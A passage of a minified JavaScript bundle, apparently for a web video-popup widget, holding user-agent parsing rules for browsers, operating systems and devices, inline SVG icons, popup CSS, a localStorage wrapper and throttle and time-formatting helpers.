t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},a=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(r[t]=o,a+=1):"object"==typeof o&&(n[t]=o,i+=1)})),i>0){var o=Object.keys(n),u=s.default.find(o,(function(e){return t.isOS(e)}));if(u){var l=this.satisfies(n[u]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var d=this.satisfies(n[c]);if(void 0!==d)return d}}if(a>0){var h=Object.keys(r),p=s.default.find(h,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(r[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=s.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:a.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=r.default.getWindowsVersionName(t);return{name:a.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:a.OS_MAP.iOS},n=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=r.default.getMacOSVersionName(t),i={name:a.OS_MAP.MacOS,version:t};return n&&(i.versionName=n),i}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:a.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=r.default.getAndroidVersionName(t),i={name:a.OS_MAP.Android,version:t};return n&&(i.versionName=n),i}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:a.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:a.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:a.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:a.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:a.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:a.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:a.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:a.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:a.ENGINE_MAP.Trident},n=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:a.ENGINE_MAP.Presto},n=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:a.ENGINE_MAP.Gecko},n=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:a.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:a.ENGINE_MAP.WebKit},n=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})},4096:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,i,r,a){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(i)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(o[u]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);i&&o[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),r&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=r):c[4]="".concat(r)),t.push(c))}},t}},4966:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268.074h40v40h-40z"/><path d="M18.286 12.772v4.33H2.268v-4.33h11.676V1.074h4.342v11.698zm-4.38 26.302V27.34H2.327v-4.32h15.932v16.054h-4.35zm10.4-37.957h4.343v11.576h11.617v4.33h-15.96V1.116zm-.058 22h16.02v4.32h-11.67v11.536h-4.35V23.118z" fill="#fff"/></svg>'},5136:(e,t,n)=>{var i=n(9948);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},5343:(e,t,n)=>{var i=n(2665),r=n(6471);e.exports=function(e,t){var n=t&&t.leading,a=e<=-1e3?"-":"",o=i(e<0?-e:e),s=r(o.seconds);return o.days?a+o.days+":"+r(o.hours)+":"+r(o.minutes)+":"+s:o.hours?a+(n?r(o.hours):o.hours)+":"+r(o.minutes)+":"+s:a+(n?r(o.minutes):o.minutes)+":"+s}},5452:e=>{e.exports='<svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" fill="#d6d6d6"/></svg>\n'},6289:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-popup {\n  background-color: rgba(11, 11, 11, 0.8);\n  height: 100%;\n  left: 0;\n  position: fixed;\n  top: 0;\n  -webkit-backface-visibility: hidden;\n  width: 100%;\n  z-index: 2147483;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  display: block;\n}\n.demoupUI-popup.demoupUI-scaleup > div {\n  transform: scale(1.5);\n}\n.demoupUI-popup > .demoupUI-videocontainer,\n.demoupUI-popup .demoupUI-videolist {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-popup .demoupUI-close {\n  background: transparent;\n  border-width: 0px;\n  cursor: pointer;\n  padding: 0;\n  /* overwrite iphone user stylesheet */\n  position: absolute;\n  right: -25px;\n  top: -3px;\n}\n.demoupUI-popup .demoupUI-close svg {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-popup .demoupUI-vertical .demoupUI-close {\n  right: 0px;\n  top: -25px;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  position: relative;\n  color: #fff;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  line-height: 18px;\n  opacity: 0.7;\n}\n.demoupUI-popup .demoupUI-playback-widgets-container {\n  position: absolute;\n  width: 100%;\n  top: 50%;\n}\n@media (max-width: 615px) {\n  .demoupUI-popup .demoupUI-videolist.demoupUI-vertical .demoupUI-poweredby {\n    top: 85px;\n  }\n}\n.demoupUI-popup .demoupUI-textline {\n  clear: both;\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  font-weight: bold;\n  line-height: 18px;\n  opacity: 0.7;\n  text-align: center;\n  width: 100%;\n}\n",""]),e.exports=r},6466:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linecap="square"><path fill="none" d="M1.268 1.037h40v40h-40z"/><clipPath id="b"><path d="M1.268 1.037h40v40h-40z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M25.72 15.34l11.278 11.395m-11.28 0L37 15.34" stroke="#fff" stroke-width="4.2"/><path d="M11.605 12.656l9.54-10.143V39.56l-9.54-10.142H2.267V12.656h9.338z"/></g></svg>\n'},6469:e=>{e.exports='<svg viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M0 0h144v144H0z"/><clipPath id="a"><path d="M0 0h144v144H0z"/></clipPath><g clip-path="url(#a)"><circle cx="72" cy="72" r="72" fill="#fff"/><path d="M95.583 72L60 92V52l35.583 20z" fill="#383838"/></g></svg>'},6471:function(e,t,n){var i;!function(t){"use strict";function r(e,t){t=t||2;var n,i=Number(e)<0,r=e.toString();return i&&(r=r.slice(1)),n=t-r.length+1,(i?"-":"")+new Array(n).join("0").concat(r)}void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}(this)},6739:e=>{function t(e,t){return Array.prototype.slice.call(e,t||0)}function n(e,t){if(i(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var r in e)if(e.hasOwnProperty(r)&&t(e[r],r))return e[r]}function i(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:Object.assign,create:function(e,n,i,r){var a=t(arguments,1);return Object.assign.apply(this,[Object.create(e)].concat(a))},trim:String.prototype.trim,bind:function(e,t){return t.bind(e)},slice:t,each:function(e,t){n(e,(function(e,n){return t(e,n),!1}))},map:function(e,t){var r=i(e)?[]:{};return n(e,(function(e,n){return r[n]=t(e,n),!1})),r},pluck:n,isList:i,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:window}},6957:(e,t,n)=>{var i=n(6739).Global;function r(){return i.localStorage}function a(e){return r().getItem(e)}e.exports={name:"localStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},7160:(e,t,n)=>{var i="Expected a function",r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),h=Object.prototype.toString,p=Math.max,f=Math.min,g=function(){return d.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==h.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||s.test(e)?u(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(i);return m(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),function(e,t,n){var r,a,o,s,u,l,c=0,d=!1,h=!1,y=!0;if("function"!=typeof e)throw new TypeError(i);function b(t){var n=r,i=a;return r=a=void 0,c=t,s=e.apply(i,n)}function w(e){var n=e-l;return void 0===l||n>=t||n<0||h&&e-c>=o}function S(){var e=g();if(w(e))return T(e);u=setTimeout(S,function(e){var n=t-(e-l);return h?f(n,o-(e-c)):n}(e))}function T(e){return u=void 0,y&&r?b(e):(r=a=void 0,s)}function x(){var e=g(),n=w(e);if(r=arguments,a=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(S,t),d?b(e):s}(l);if(h)return u=setTimeout(S,t),b(l)}return void 0===u&&(u=setTimeout(S,t)),s}return t=v(t)||0,m(n)&&(d=!!n.leading,o=(h="maxWait"in n)?p(v(n.maxWait)||0,t):o,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=a=u=void 0},x.flush=function(){return void 0===u?s:T(g())},x}(e,t,{leading:r,maxWait:t,trailing:a})}},7594:e=>{e.exports='<svg viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><ellipse cx="36.504" cy="7.898" rx="7.447" ry="7.441"/><ellipse cx="66.632" cy="36.922" rx="4.468" ry="4.473" fill-opacity=".4"/><ellipse cx="36.504" cy="65.99" rx="5.461" ry="5.467" fill-opacity=".6"/><ellipse cx="6.702" cy="37.072" rx="6.602" ry="6.461" fill-opacity=".8"/><ellipse cx="14.219" cy="16.255" rx="6.951" ry="6.958" fill-opacity=".9"/><ellipse cx="59.711" cy="16.094" rx="4.244" ry="4.224" fill-opacity=".3"/><ellipse cx="59.016" cy="58.824" rx="4.965" ry="4.97" fill-opacity=".5"/><ellipse cx="14.17" cy="58.907" rx="5.958" ry="5.971" fill-opacity=".7"/></g></svg>'},7674:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path fill="#d6d6d6" d="M1024 1375v-190c0-9.334-3.167-17.167-9.5-23.5-6.333-6.334-13.833-9.5-22.5-9.5H800c-8.667 0-16.167 3.166-22.5 9.5-6.333 6.333-9.5 14.166-9.5 23.5v190c0 9.333 3.167 17.166 9.5 23.5 6.333 6.333 13.833 9.5 22.5 9.5h192c8.667 0 16.167-3.167 22.5-9.5 6.333-6.334 9.5-14.167 9.5-23.5zm-2-374l18-459c0-8-3.333-14.334-10-19-8.667-7.334-16.667-11-24-11H786c-7.333 0-15.333 3.666-24 11-6.667 4.666-10 11.666-10 21l17 457c0 6.666 3.333 12.166 10 16.5 6.667 4.333 14.667 6.5 24 6.5h185c9.333 0 17.167-2.167 23.5-6.5 6.333-4.334 9.833-9.834 10.5-16.5zm-14-934l768 1408c23.333 42 22.667 84-2 126-11.333 19.333-26.833 34.666-46.5 46-19.667 11.333-40.833 17-63.5 17H128c-22.667 0-43.833-5.667-63.5-17-19.667-11.334-35.167-26.667-46.5-46-24.667-42-25.333-84-2-126L784 67c11.333-20.667 27-37 47-49s41.667-18 65-18 45 6 65 18 35.667 28.333 47 49z"/></svg>\n'},7684:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.728h40v40h-40z"/><path d="M.1.025h17.428v4.76H4.808v12.8H.098V.024zm0 36.934V24.262h4.696V36.96H17.56v4.767H.1zM41.267.024v17.52h-4.7V4.796H23.995V.025h17.273zM23.932 